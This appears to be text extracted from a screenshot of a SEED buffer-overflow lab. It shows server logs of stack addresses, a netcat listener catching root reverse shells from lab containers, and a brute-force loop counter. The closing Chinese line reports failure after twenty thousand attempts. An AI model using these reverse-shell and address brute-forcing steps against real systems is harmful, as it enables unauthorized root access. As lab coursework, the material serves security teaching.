 seed@VM: ~/.../Labsetup
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffc778e8
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffc77878
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffcacb98
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffcacb28
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffd3b848
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffd3b7d8
server-1-10.9.0.5 | Got a connection from 10.9.0.1
seed
Trash
SEED
seed@VM: ~/.../attack-code
root@1ff829c24aab:/bof# ^C
[10/10/23]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 34990
root@ea97578d19a4:/bof# ls
ls
core
server
stack
root@ea97578d19a4:/bof# ^C
[10/10/23]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.8 50376
root@65bb1850bf0a:/bof# ^C
[10/10/23]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
seed@VM: ~/.../attack-code
e program has been running 23771 times so far.
minutes and 26 seconds elapsed.
e program has been running 23772 times so far.
minutes and 26 seconds elapsed.
e program has been running 23773 times so far.
minutes and 26 seconds elapsed.
e program has been running 23774 times so far.
minutes and 26 seconds elapsed.
e program has been running 23775 times so far.
minutes and 26 seconds elapsed.
e program has been running 23776 times so far.
minutes and 26 seconds elapsed.
e program has been running 23777 times so far.
minutes and 26 seconds elapsed.
e program has been running 23778 times so far.
minutes and 26 seconds elapsed.
e program has been running 23779 times so far.
minutes and 26 seconds elapsed.
e program has been running 23780 times so far.
minutes and 26 seconds elapsed.
e program has been running 23781 times so far.
minutes and 26 seconds elapsed.
e program has been running 23782 times so far.
两万多次仍然没有成功